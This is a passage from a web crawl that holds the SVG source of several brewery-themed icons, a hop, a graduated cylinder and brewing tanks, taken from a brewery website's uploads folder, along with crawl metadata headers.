<g id="g1221" transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)">
	<path id="path1223" class="st0" d="M497,37.5H272v437h225V37.5z"/>
	<g id="g1227">
		<g>
			<defs>
				<rect id="SVGID_1_" x="-85.3" y="-85.3" width="682.7" height="682.7"/>
			</defs>
			<clipPath id="SVGID_00000157272150660742385620000000322945807387050668_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g id="g1229" style="clip-path:url(#SVGID_00000157272150660742385620000000322945807387050668_);">
				<g id="g1235" transform="translate(498.5,7.5)">
					<path id="path1237" class="st2" d="M0,0h-228c-3.3,0-6,2.7-6,6v18c0,3.3,2.7,6,6,6H0c3.3,0,6-2.7,6-6V6C6,2.7,3.3,0,0,0"/>
				</g>
				<g id="g1239" transform="translate(498.5,474.5)">
					<path id="path1241" class="st2" d="M0,0h-228c-3.3,0-6,2.7-6,6v18c0,3.3,2.7,6,6,6H0c3.3,0,6-2.7,6-6V6C6,2.7,3.3,0,0,0"/>
				</g>
				<g id="g1243" transform="translate(385,136)">
					<path id="path1245" class="st3" d="M0,0c-40.9,0-74,53.7-74,120s33.1,120,74,120s74-53.7,74-120S40.9,0,0,0"/>
				</g>
				<path id="path1255" class="st2" d="M277,241.5H78v139.8h199V241.5z"/>
				<g id="g1259" transform="translate(177.1367,185.3823)">
					<path id="path1261" class="st3" d="M0,0c-26.9,0-48.8,28.2-48.8,63s21.8,63,48.8,63c26.9,0,48.8-28.2,48.8-63S26.9,0,0,0"/>
				</g>
				<g id="g1263" transform="translate(281,381.2646)">
					<path id="path1265" class="st2" d="M0,0h-207c-3.3,0-6,2.7-6,6v18c0,3.3,2.7,6,6,6H0c3.3,0,6-2.7,6-6V6C6,2.7,3.3,0,0,0"/>
				</g>
				<path id="path1271" class="st4" d="M327.5,37.5h-310v174h310V37.5z"/>
				<g id="g1275" transform="translate(331.5,7.5)">
					<path id="path1277" class="st2" d="M0,0h-318c-3.3,0-6,2.7-6,6v18c0,3.3,2.7,6,6,6H0c3.3,0,6-2.7,6-6V6C6,2.7,3.3,0,0,0"/>
				</g>
				<g id="g1279" transform="translate(331.5,211.5)">
					<path id="path1281" class="st5" d="M0,0h-318c-3.3,0-6,2.7-6,6v18c0,3.3,2.7,6,6,6H0c3.3,0,6-2.7,6-6V6C6,2.7,3.3,0,0,0"/>
				</g>
				<g id="g1291" transform="translate(277.5,125)">
					<path id="path1293" class="st3" d="M0,0c0-30.4-47-55-105-55S-210-30.4-210,0s47,55,105,55S0,30.4,0,0"/>
				</g>
				<g id="g1295" transform="translate(480.333,474.5)">
					<path id="path1297" class="st6" d="M0,0h16.7v-437"/>
				</g>
				<g id="g1299" transform="translate(272,411.2598)">
					<path id="path1301" class="st6" d="M0,0v63.2h175.7"/>
				</g>
				<g id="g1303" transform="translate(327.5,37.5)">
					<path id="path1305" class="st6" d="M0,0h171c3.3,0,6-2.7,6-6v-18c0-3.3-2.7-6-6-6H4h-61"/>
				</g>
				<g id="g1307" transform="translate(270.5,474.5)">
					<path id="path1309" class="st6" d="M0,0c-3.3,0-6,2.7-6,6v18c0,3.3,2.7,6,6,6h228c3.3,0,6-2.7,6-6V6c0-3.3-2.7-6-6-6"/>
				</g>
				<g id="g1311" transform="translate(311.54,241.5)">
					<path id="path1313" class="st6" d="M0,0c-0.4,4.8-0.5,9.6-0.5,14.5c0,66.3,33.1,120,74,120s74-53.7,74-120s-33.1-120-74-120
						C50.3-105.5,29.5-88.2,16-61"/>
				</g>
				<g id="g1315" transform="translate(77.9614,287.75)">
					<path id="path1317" class="st6" d="M0,0v93.5h199V-46.2H0v14.5"/>
				</g>
				<g id="g1319" transform="translate(128.6602,241.5)">
					<path id="path1321" class="st6" d="M0,0c-0.2,2.3-0.3,4.6-0.3,6.9c0,34.8,21.8,63,48.8,63c26.9,0,48.8-28.2,48.8-63
						c0-2.3-0.1-4.6-0.3-6.9"/>
				</g>
				<g id="g1323" transform="translate(281,381.2646)">
					<path id="path1325" class="st6" d="M0,0h-207c-3.3,0-6,2.7-6,6v18c0,3.3,2.7,6,6,6H0c3.3,0,6-2.7,6-6V6C6,2.7,3.3,0,0,0z"/>
				</g>
				<g id="g1327" transform="translate(17.5,37.5)">
					<path id="path1329" class="st6" d="M0,0v174h310V0"/>
				</g>
				<g id="g1331" transform="translate(308.167,37.5)">
					<path id="path1333" class="st6" d="M0,0h23.3c3.3,0,6-2.7,6-6v-18c0-3.3-2.7-6-6-6h-318c-3.3,0-6,2.7-6,6v18c0,3.3,2.7,6,6,6
						h262.3"/>
				</g>
				<g id="g1335" transform="translate(331.5,211.5)">
					<path id="path1337" class="st6" d="M0,0h-318c-3.3,0-6,2.7-6,6v18c0,3.3,2.7,6,6,6H0c3.3,0,6-2.7,6-6V6C6,2.7,3.3,0,0,0z"/>
				</g>
				<g id="g1339" transform="translate(277.5,125)">
					<path id="path1341" class="st6" d="M0,0c0-30.4-47-55-105-55S-210-30.4-210,0s47,55,105,55S0,30.4,0,0z"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/hop-2-1.svg
body_size: 2335
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="svg456" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 682.7 682.7"
	 style="enable-background:new 0 0 682.7 682.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A0E5A5;}
	.st1{fill:none;stroke:#000000;stroke-width:17.0079;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:13.3333;}
</style>
<g id="g462" transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)">
	<g id="g464">
		<g>
			<g id="g466">
				<g id="g472" transform="translate(476.3604,133.6201)">
					<path id="path474" class="st0" d="M0,0c9.1-2.5,18.2-3.5,25.6-4C19.4,49.3-15,76.4-74.4,76.4S-167,49.3-173.3-4
						c7.3,0.4,15.9,1.5,24.6,3.8c-8.4-19.4-5-42.8-5-42.8s8.6-1.2,19.6-0.4v0c-1.2-19.2,16-40.3,16-40.3s6.2,1.2,13.8,4.1
						c-0.1-1.4-0.2-2.7-0.2-4.1c0-22.1,30-40,30-40s30,17.9,30,40c0,1.3,0,2.5-0.1,3.8c9.2-3,17-3.8,17-3.8s14.6,21.6,12.6,40.3
						C-3.7-44.2,5-42.9,5-42.9S8.4-19.6,0-0.2L0,0z"/>
				</g>
				<g id="g476" transform="translate(271.6104,258.3599)">
					<path id="path478" class="st0" d="M0,0c8.6-1.4,17.2-2.1,26-2.3c-14.9,66-66.8,100-135.6,100c-68.7,0-120.7-33.9-135.6-100
						c8.7,0.2,17.4,1,26,2.3v0c-14-27.4-9.8-61.9-9.8-61.9s12.4-1.5,28.2,0.3c0-0.1-0.1-0.1-0.1-0.2c-19.3-33.5-0.4-80.6-0.4-80.6
						s4.7,0.7,11.7,2.5c-1.2-24.7,29.5-42,29.9-42.5c0,0,7.7,4.6,15.3,12.1c10.9-18.8,34.7-32.1,34.7-32.1s23.8,13.3,34.7,32.1
						c7.6-7.4,15.3-12.1,15.3-12.1c0.5,0.7,31.1,17.8,29.9,42.5c7.1-1.9,11.7-2.5,11.7-2.5s19,47.1-0.4,80.6c0,0.1-0.1,0.1-0.1,0.2
						c15.8-1.8,28.2-0.3,28.2-0.3S14-27.4,0,0L0,0z"/>
				</g>
				<g id="g480" transform="translate(163.0298,355.9902)">
					<path id="path482" class="st1" d="M0,0c21.6-0.2,39-7.4,39-40c0-9.7-3.4-18.8-8.2-26.9c-5.2-8.8-12.2-16.3-18.2-22
						C5.1-95.9-1-100-1-100s-6.1,4.1-13.6,11.1c-6,5.7-13,13.2-18.2,22C-37.6-58.8-41-49.7-41-40c0,32.6,17.4,39.8,39,40"/>
				</g>
				<g id="g484" transform="translate(201.9399,219.4502)">
					<path id="path486" class="st1" d="M0,0c0-1.1,0.1-2.3,0.1-3.5c0-18.9-13-35.8-24.2-46.8c-8.4-8.3-15.8-13.3-15.8-13.3
						s-7.4,5-15.8,13.3c-11.2,11-24.2,27.9-24.2,46.8c0,1.2,0,2.3,0.1,3.5"/>
				</g>
				<g id="g488" transform="translate(70.79,196.8101)">
					<path id="path490" class="st1" d="M0,0L0,0c0-0.1-0.1-0.1-0.1-0.2c-19.3-33.5-0.4-80.6-0.4-80.6s4.7,0.7,11.7,2.5
						c12,3.2,30.8,9.8,45.2,22.6c4.9,4.4,9.3,9.5,12.8,15.4c2.6,4.5,4.6,8.7,6.2,12.6"/>
				</g>
				<g id="g492" transform="translate(196.79,141.1802)">
					<path id="path494" class="st1" d="M0,0c-3.8-9.3-9.3-17.7-14.8-24.7c-10-12.7-20-20.5-20-20.5s-10,7.8-20,20.5
						c-5.5,6.9-11,15.3-14.8,24.7"/>
				</g>
				<g id="g496" transform="translate(253.21,196.8101)">
					<path id="path498" class="st1" d="M0,0L0,0c0-0.1,0.1-0.1,0.1-0.2c19.3-33.5,0.4-80.6,0.4-80.6s-4.7,0.7-11.7,2.5
						c-12,3.2-30.8,9.8-45.2,22.6c-4.9,4.4-9.3,9.5-12.8,15.4c-2.6,4.5-4.6,8.7-6.2,12.6"/>
				</g>
				<g id="g500" transform="translate(271.6104,258.3501)">
					<path id="path502" class="st1" d="M0,0c14-27.4,9.8-61.9,9.8-61.9s-12.4-1.5-28.2,0.3c-16.1,1.8-35.8,7.1-49.6,20.9
						c-0.6,0.6-1.1,1.2-1.7,1.7C-84.4-23.6-93.6-6.2-96,8.8"/>
				</g>
				<g id="g504" transform="translate(130.23,289.1001)">
					<path id="path506" class="st1" d="M0,0c-23.4-15.8-49.9-26.3-77.8-30.7c-8.6-1.4-17.2-2.1-26-2.3C-88.3,35.6-34,66.6,30.7,66.9
						c0.3,0,0.7,0,1,0c0.3,0,0.7,0,1,0c64.8-0.3,119.1-31.3,134.6-100c-8.7,0.2-17.4,1-26,2.3C113.5-26.3,86.9-15.8,63.5,0"/>
				</g>
				<g id="g508" transform="translate(52.3901,258.3501)">
					<path id="path510" class="st1" d="M0,0c-14-27.4-9.8-61.9-9.8-61.9s12.4-1.5,28.2,0.3c16.1,1.8,35.8,7.1,49.6,20.9
						c0.6,0.6,1.1,1.2,1.7,1.7C84.4-23.6,93.6-6.2,96,8.8"/>
				</g>
				<g id="g512" transform="translate(142,116.5098)">
					<path id="path514" class="st1" d="M0,0v-0.5c0-10.9-7.3-20.7-14.7-28C-22.3-35.9-30-40.5-30-40.5s-30,17.9-30,40
						c0,0.9,0,1.7,0.1,2.5"/>
				</g>
				<g id="g516" transform="translate(241.9404,118.54)">
					<path id="path518" class="st1" d="M0,0c0-0.8,0.1-1.7,0.1-2.5c0-22.1-30-40-30-40s-7.7,4.6-15.3,12.1
						c-7.4,7.2-14.7,17.1-14.7,28V-2"/>
				</g>
				<g id="g520" transform="translate(196.6602,88.0498)">
					<path id="path522" class="st1" d="M0,0C-10.9-18.7-34.7-32-34.7-32S-58.4-18.7-69.3,0"/>
				</g>
				<g id="g524" transform="translate(402,209.4902)">
					<path id="path526" class="st1" d="M0,0c22.1,0,40-6.9,40-40c0-4.9-0.9-9.6-2.3-14.1c-5-15.4-17-28.4-26.1-36.6
						C5.1-96.6,0-100,0-100s-5.1,3.4-11.6,9.3c-9.1,8.2-21.1,21.3-26.1,36.6C-39.1-49.6-40-44.9-40-40C-40-6.9-22.1,0,0,0z"/>
				</g>
				<g id="g528" transform="translate(439.6602,155.3701)">
					<path id="path530" class="st1" d="M0,0c1.3-1.4,2.6-2.8,4-4.2c9.1-9.1,21-14.4,32.7-17.6c9.1-2.5,18.2-3.5,25.6-4
						c-6.3,53.3-40.6,80.4-100,80.4s-92.6-27.1-98.9-80.4c7.3,0.4,15.9,1.5,24.6,3.8c11.7,3.1,23.5,8.5,32.7,17.8
						c1.4,1.4,2.7,2.8,4,4.2"/>
				</g>
				<g id="g532" transform="translate(162,356)">
					<path id="path534" class="st1" d="M0,0v15.3c0,26,14,55.7,36.4,68.8"/>
				</g>
				<g id="g536" transform="translate(390.4297,118.75)">
					<path id="path538" class="st1" d="M0,0c-3-4.8-6.8-9.5-11.2-13.9c-2-2-4.1-3.7-6.4-5.2c-9.4-6.2-21-8.6-30.6-9.3
						c-11.1-0.9-19.6,0.4-19.6,0.4s-3.4,23.4,5,42.8"/>
				</g>
				<g id="g540" transform="translate(476.3301,133.46)">
					<path id="path542" class="st1" d="M0,0c8.4-19.4,5-42.8,5-42.8s-8.7-1.3-19.8-0.3c-9.6,0.8-21,3.2-30.4,9.3
						c-2.3,1.5-4.4,3.2-6.4,5.2c-4.4,4.4-8.2,9.1-11.2,13.9"/>
				</g>
				<g id="g544" transform="translate(461.5195,90.3301)">
					<path id="path546" class="st1" d="M0,0c2-18.8-12.6-40.3-12.6-40.3s-7.8,0.8-17,3.8c-5.1,1.7-10.7,4-15.6,7.2"/>
				</g>
				<g id="g548" transform="translate(387.0098,61.71)">
					<path id="path550" class="st1" d="M0,0c-4.8-3.3-10.1-5.8-14.9-7.6c-7.7-2.9-13.8-4.1-13.8-4.1s-17.2,21.1-16,40.3"/>
				</g>
				<g id="g552" transform="translate(431.1201,99.6499)">
					<path id="path554" class="st1" d="M0,0c0.6-3.1,0.9-6.3,0.9-9.7c0-11.4-8-21.7-15.7-29c-7.3-6.8-14.3-11-14.3-11
						s-7.5,4.5-15,11.7c-7.5,7.2-15,17.2-15,28.3c0,3.3,0.3,6.6,0.9,9.7"/>
				</g>
				<g id="g556" transform="translate(431.8701,53.7798)">
					<path id="path558" class="st1" d="M0,0L0,0c0.1-1.3,0.1-2.5,0.1-3.8c0-22.1-30-40-30-40s-30,17.9-30,40c0,1.4,0,2.8,0.2,4.1"/>
				</g>
				<g id="g560" transform="translate(402,210)">
					<path id="path562" class="st1" d="M0,0c0,32.3-7.9,76.1-22.9,104.5"/>
				</g>
				<g id="g564" transform="translate(501.9805,380.7598)">
					<path id="path566" class="st1" d="M0,0c-0.7-21.5-18.3-38.8-40-38.8c-22.1,0-40,17.9-40,40s17.9,40,40,40c22.1,0,40-17.9,40-40
						"/>
				</g>
				<g id="g572" transform="translate(382,422)">
					<path id="path574" class="st1" d="M0,0c-24-24-57.8-34.9-91.1-29.7"/>
				</g>
				<g id="g580" transform="translate(502,382)">
					<path id="path582" class="st1" d="M0,0c0-0.4,0-0.8,0-1.2C-0.7-44.8-36.2-80-80-80c-15.8,0-30.5,4.6-42.9,12.5
						c-4.4,2.8-8.5,6-12.3,9.6l-40.6,38.6c-36.1,34.4-80.3,60.5-127.9,77.4c-13.5,4.8-27.2,8.8-41.1,12"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/graduated-cylinder.svg
body_size: 721
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#CCCCCC;}
	.st1{fill:#FFE7B3;}
	.st2{fill:#C8EFFE;}
	.st3{fill:#F3B61B;}
	.st4{fill:none;stroke:#000000;stroke-width:17.0079;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
</style>
<g>
	<path class="st0" d="M419.6,504.5H92.4c-4.5,0-8.1-3.6-8.1-8.1v-14.1c0-4.5,3.6-8.1,8.1-8.1h327.3c4.5,0,8.1,3.6,8.1,8.1v14.1
		C427.7,500.9,424.1,504.5,419.6,504.5z"/>
	<path class="st1" d="M377.2,474.2H134.8l15.6-46.8c2.8-8.2,10.5-13.8,19.2-13.8h172.9c8.7,0,16.4,5.6,19.2,13.8L377.2,474.2z"/>
	<path class="st2" d="M395.4,496.4c0,4.5-3.6,8.1-8.1,8.1h32.3c4.5,0,8.1-3.6,8.1-8.1v-14.1c0-4.5-3.6-8.1-8.1-8.1h-32.3"/>
	<path class="st0" d="M170.9,79.8c2.8,5.6,4.3,11.8,4.3,18.1v65.2h161.6V17.6c0-5.6-4.5-10.1-10.1-10.1H155
		c-5.6,0-10.1,4.5-10.1,10.1v5.3c0,3.1,0.7,6.2,2.1,9L170.9,79.8z"/>
	<rect x="175.2" y="163.1" class="st3" width="161.6" height="250.5"/>
	<path class="st4" d="M175.2,234V97.8c0-6.3-1.5-12.5-4.3-18.1L147,32c-1.4-2.8-2.1-5.9-2.1-9v-5.3c0-5.6,4.5-10.1,10.1-10.1h171.7
		c5.6,0,10.1,4.5,10.1,10.1v36.9"/>
	<line class="st4" x1="175.2" y1="413.6" x2="175.2" y2="269"/>
	<line class="st4" x1="336.8" y1="413.6" x2="336.8" y2="89.5"/>
	<path class="st4" d="M134.8,474.2l15.6-46.8c2.8-8.2,10.5-13.8,19.2-13.8h172.9c8.7,0,16.4,5.6,19.2,13.8l15.6,46.8"/>
	<path class="st4" d="M339.2,504.5h80.5c4.5,0,8.1-3.6,8.1-8.1v-14.1c0-4.5-3.6-8.1-8.1-8.1H92.3c-4.5,0-8.1,3.6-8.1,8.1v14.1
		c0,4.5,3.6,8.1,8.1,8.1h211.8"/>
	<line class="st4" x1="175.2" y1="163.1" x2="336.8" y2="163.1"/>
	<g>
		<line class="st4" x1="286.3" y1="225.7" x2="306.5" y2="225.7"/>
		<line class="st4" x1="306.5" y1="256" x2="286.3" y2="256"/>
		<line class="st4" x1="306.5" y1="286.3" x2="286.3" y2="286.3"/>
		<line class="st4" x1="306.5" y1="316.6" x2="286.3" y2="316.6"/>
		<line class="st4" x1="306.5" y1="346.9" x2="286.3" y2="346.9"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-2.svg
body_size: 1639
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="svg4248" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 682.7 682.7"
	 style="enable-background:new 0 0 682.7 682.7;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000042000758510834064030000017165986066537862541_);}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#F3B61B;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#CCCCCC;}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:#9B9B9B;}
	.st4{fill-rule:evenodd;clip-rule:evenodd;fill:#E7E9EF;}
	.st5{fill:none;stroke:#000000;stroke-width:17.0079;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:13.3333;}
</style>
<g id="g4254" transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)">
	<g id="g4256">
		<g>
			<defs>
				<rect id="SVGID_1_" x="-85.3" y="-85.3" width="682.7" height="682.7"/>
			</defs>
			<clipPath id="SVGID_00000026866061897129569380000018275633748857777046_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g id="g4258" style="clip-path:url(#SVGID_00000026866061897129569380000018275633748857777046_);">
				<g id="g4264" transform="translate(100.7192,263.5254)">
					<path id="path4266" class="st1" d="M0,0c-13.5,0-24.4-10.9-24.4-24.3c0-13.5,10.9-24.4,24.4-24.4c13.4,0,24.3,10.9,24.3,24.4
						C24.3-10.9,13.4,0,0,0"/>
				</g>
				<g id="g4268" transform="translate(76.3413,239.1768)">
					<path id="path4270" class="st2" d="M0,0c0,13.4,10.9,24.3,24.4,24.3c13.4,0,24.3-10.9,24.3-24.3c0-13.5-10.9-24.4-24.3-24.4
						C10.9-24.4,0-13.5,0,0 M-61.3,133.1V-74.7h171.4v46v120v41.9c0,19-15.5,34.5-34.5,34.5H53.1H-4.4h-22.5
						c-18.9,0-34.4-15.4-34.5-34.3L-61.3,133.1z"/>
				</g>
				<g id="g4272" transform="translate(15,164.4287)">
					<path id="path4274" class="st3" d="M0,2.3l40.3-53.1l35-46.1c2.8-3.7,6.6-5.6,10.3-5.6c3.7,0,7.5,1.9,10.3,5.6l35,46.1
						l40.3,53.1H0z"/>
				</g>
				<g id="g4276" transform="translate(15,164.4287)">
					<path id="path4278" class="st4" d="M0,0v-134.2c0-7.8,4.5-14.6,11-17.9h18.3c6.5,3.3,11,10.1,11,17.9v81.2L0,0z"/>
				</g>
				<g id="g4280" transform="translate(146.0732,111.3369)">
					<path id="path4282" class="st4" d="M0,0v-81.2c0-7.8,4.5-14.6,11-17.9h18.4c6.5,3.3,11,10.1,11,17.9V53.1L0,0z"/>
				</g>
				<g id="g4284" transform="translate(281.7383,164.4287)">
					<path id="path4286" class="st4" d="M0,0v-134.2c0-7.8,4.5-14.6,11-17.9h18.4c6.5,3.3,11,10.1,11,17.9v81.2L0,0z"/>
				</g>
				<g id="g4288" transform="translate(281.7383,164.4287)">
					<path id="path4290" class="st3" d="M0,2.3l40.4-53.1l35-46.1c2.8-3.7,6.6-5.6,10.3-5.6c3.7,0,7.5,1.9,10.3,5.6l35.1,46.1
						l40.3,53.1H0z"/>
				</g>
				<g id="g4292" transform="translate(412.8398,111.3369)">
					<path id="path4294" class="st4" d="M0,0v-81.2c0-7.8,4.5-14.6,11-17.9h18.4c6.5,3.3,11,10.1,11,17.9V53.1L0,0z"/>
				</g>
				<g id="g4296" transform="translate(281.7383,372.2891)">
					<path id="path4298" class="st2" d="M0,0v-207.9h171.4v46v120V0c0,19-15.5,34.5-34.5,34.5h-22.5H57H34.5C15.5,34.5,0,19,0,0
						 M110.1-133.1c0-13.5-10.9-24.4-24.4-24.4c-13.5,0-24.4,10.9-24.4,24.4c0,13.4,10.9,24.3,24.4,24.3
						C99.2-108.8,110.1-119.7,110.1-133.1"/>
				</g>
				<g id="g4300" transform="translate(367.4575,263.5254)">
					<path id="path4302" class="st1" d="M0,0c-13.5,0-24.4-10.9-24.4-24.3c0-13.5,10.9-24.4,24.4-24.4s24.4,10.9,24.4,24.4
						C24.4-10.9,13.5,0,0,0"/>
				</g>
				<g id="g4304" transform="translate(356.8843,449.4746)">
					<path id="path4306" class="st3" d="M0,0c-10,0-18.2-8.2-18.2-18.2v-24.5h57.5v24.5C39.3-8.2,31.2,0,21.1,0H10.6H0z"/>
				</g>
				<g id="g4308" transform="translate(90.146,449.4746)">
					<path id="path4310" class="st3" d="M0,0c-10,0-18.2-8.2-18.2-18.2v-24.5h57.5v24.5C39.3-8.2,31.1,0,21.1,0H10.6H0z"/>
				</g>
				<g id="g4312" transform="translate(497,128.7979)">
					<path id="path4314" class="st5" d="M0,0v338.2c0,19.2-15.8,35-35,35h-59.5c-19.2,0-35-15.8-35-35v-17.5"/>
				</g>
				<g id="g4316" transform="translate(230.2334,128.7979)">
					<path id="path4318" class="st5" d="M0,0v338.2c0,19.2-15.8,35-35,35h-59.5c-19.2,0-35-15.8-35-35v-17.5"/>
				</g>
				<g id="g4320" transform="translate(367.4575,59.6621)">
					<path id="path4322" class="st5" d="M0,0v-49.7"/>
				</g>
				<g id="g4324" transform="translate(15,313.2158)">
					<path id="path4326" class="st5" d="M0,0v59.1c0,19,15.5,34.5,34.5,34.5h102.4c19,0,34.5-15.5,34.5-34.5v-207.9H0v59"/>
				</g>
				<g id="g4328" transform="translate(186.4102,164.4287)">
					<path id="path4330" class="st5" d="M0,0l-75.4-99.2c-5.7-7.5-15-7.5-20.7,0L-171.4,0"/>
				</g>
				<g id="g4332" transform="translate(146.0732,111.3369)">
					<path id="path4334" class="st5" d="M0,0v-81.2c0-11.1,9.1-20.2,20.2-20.2c11.1,0,20.2,9.1,20.2,20.2V53.1"/>
				</g>
				<g id="g4336" transform="translate(71.9478,406.7861)">
					<path id="path4338" class="st5" d="M0,0h57.5v24.5c0,10-8.2,18.2-18.2,18.2H18.2C8.2,42.7,0,34.5,0,24.5V0z"/>
				</g>
				<g id="g4340" transform="translate(55.3369,111.3369)">
					<path id="path4342" class="st5" d="M0,0v-81.2c0-11.1-9.1-20.2-20.2-20.2c-11.1,0-20.2,9.1-20.2,20.2V53.1"/>
				</g>
				<g id="g4344" transform="translate(100.7192,59.6621)">
					<path id="path4346" class="st5" d="M0,0v-49.7"/>
				</g>
				<g id="g4348" transform="translate(100.7192,214.7988)">
					<path id="path4350" class="st5" d="M0,0c13.4,0,24.3,10.9,24.3,24.4c0,13.4-10.9,24.3-24.3,24.3c-13.4,0-24.4-10.9-24.4-24.3
						C-24.4,10.9-13.4,0,0,0z"/>
				</g>
				<g id="g4352" transform="translate(367.4575,214.7988)">
					<path id="path4354" class="st5" d="M0,0c13.4,0,24.4,10.9,24.4,24.4c0,13.4-10.9,24.3-24.4,24.3c-13.4,0-24.4-10.9-24.4-24.3
						C-24.3,10.9-13.4,0,0,0z"/>
				</g>
				<g id="g4356" transform="translate(453.1768,164.4287)">
					<path id="path4358" class="st5" d="M0,0l-75.4-99.2c-5.7-7.5-15-7.5-20.6,0L-171.4,0"/>
				</g>
				<g id="g4360" transform="translate(338.7144,406.7861)">
					<path id="path4362" class="st5" d="M0,0h57.5v24.5c0,10-8.2,18.2-18.2,18.2H18.2C8.2,42.7,0,34.5,0,24.5V0z"/>
				</g>
				<g id="g4364" transform="translate(322.1035,111.3369)">
					<path id="path4366" class="st5" d="M0,0v-81.2c0-11.1-9.1-20.2-20.2-20.2c-11.1,0-20.2,9.1-20.2,20.2V53.1"/>
				</g>
				<g id="g4368" transform="translate(412.8398,111.3369)">
					<path id="path4370" class="st5" d="M0,0v-81.2c0-11.1,9.1-20.2,20.2-20.2c11.1,0,20.2,9.1,20.2,20.2V53.1"/>
				</g>
				<g id="g4372" transform="translate(497,330.3936)">
					<path id="path4374" class="st5" d="M0,0h-43.8"/>
				</g>
				<g id="g4376" transform="translate(497,210.4053)">
					<path id="path4378" class="st5" d="M0,0h-43.8"/>
				</g>
				<g id="g4380" transform="translate(230.2334,330.3936)">
					<path id="path4382" class="st5" d="M0,0h-43.8"/>
				</g>
				<g id="g4384" transform="translate(230.2334,210.4053)">
					<path id="path4386" class="st5" d="M0,0h-43.8"/>
				</g>
				<g id="g4388" transform="translate(15,268.373)">
					<path id="path4390" class="st5" d="M0,0L0,0"/>
				</g>
				<g id="g4392" transform="translate(281.7383,313.2158)">
					<path id="path4394" class="st5" d="M0,0v59.1c0,19,15.5,34.5,34.5,34.5h102.4c19,0,34.5-15.5,34.5-34.5v-207.9H0v59"/>
				</g>
				<g id="g4396" transform="translate(281.7383,268.373)">
					<path id="path4398" class="st5" d="M0,0L0,0"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.balticbrew.com/wp-content/uploads/2023/03/brewery-1.svg
body_size: 2082
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="svg5736" xmlns:svg="http://www.w3.org/2000/svg"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 682.7 682.7"
	 style="enable-background:new 0 0 682.7 682.7;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_00000139294577041400405030000012780177237235944835_);}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#F3B61B;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#CCCCCC;}
	.st3{fill-rule:evenodd;clip-rule:evenodd;fill:#E7E9EF;}
	.st4{fill:none;stroke:#000000;stroke-width:17.0079;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:13.3333;}
</style>
<g id="g5742" transform="matrix(1.3333333,0,0,-1.3333333,0,682.66667)">
	<g id="g5744">
		<g>
			<defs>
				<rect id="SVGID_1_" x="-85.3" y="-85.3" width="682.7" height="682.7"/>
			</defs>
			<clipPath id="SVGID_00000161591488916356851810000004422348184629852825_">
				<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
			</clipPath>
			<g id="g5746" style="clip-path:url(#SVGID_00000161591488916356851810000004422348184629852825_);">
				<g id="g5752" transform="translate(303.125,260.5215)">
					<path id="path5754" class="st1" d="M0,0c13.9,0,25.2-11.3,25.2-25.2c0-13.9-11.3-25.3-25.2-25.3c-13.9,0-25.2,11.3-25.2,25.3
						C-25.2-11.3-13.9,0,0,0 M57,50.1H-71.1v-244.3h29.8H7.3h113.3H169h29.9V-0.1c0,27.6-22.6,50.2-50.2,50.2H57z M121.3-25.2
						c0-13.9-11.3-25.3-25.2-25.3c-13.9,0-25.2,11.3-25.2,25.3C70.9-11.3,82.2,0,96.1,0C110,0,121.3-11.3,121.3-25.2"/>
				</g>
				<g id="g5756" transform="translate(146.0605,261.3145)">
					<path id="path5758" class="st2" d="M0,0c10.2,6,22.5,9.2,36.1,8.5c1.6-17.6-3.3-33.4-12.7-45.3c4.1,0.5,8.3,0.7,12.7,0.5
						c3.4-36.8-21.9-65.8-57.5-67.7c-1.1-0.1-2.2-0.1-3.2-0.1h-0.4h-0.4c-37.6,0.2-64.2,30.3-60.7,67.7c4.4,0.2,8.6,0,12.7-0.5
